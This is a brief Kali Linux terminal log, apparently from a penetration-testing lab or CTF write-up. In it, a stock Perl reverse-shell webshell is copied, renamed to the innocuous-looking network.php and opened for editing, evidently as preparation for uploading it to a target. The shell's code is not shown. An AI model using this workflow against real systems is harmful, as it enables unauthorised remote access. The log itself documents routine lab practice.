 values under options
┌──(root㉿kali)-[/usr/share/webshells/perl]
└─# cp /usr/share/webshells/perl/perl-reverse-shell.pl /
┌──(root㉿kali)-[/usr/share/webshells/perl]
└─# cd
┌──(root㉿kali)-[~]
└─# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 reports
┌──(root㉿kali)-[~]
└─# ls /kali
ls: 无法访问 '/kali': 没有那个文件或目录
┌──(root㉿kali)-[~]
└─# ls /
0 home lib64 opt sbin var
bin initrd.img libx32 perl-reverse-shell.pl srv vmlinuz
boot initrd.img.old lost+found proc sys vmlinuz.old
dev lib media root tmp
etc lib32 mnt run usr
┌──(root㉿kali)-[~]
└─# cd /
┌──(root㉿kali)-[/]
└─# mv perl-reverse-shell.pl network.php
┌──(root㉿kali)-[/]
└─# vim network
┌──(root㉿kali)-[/]
└─# vim network.php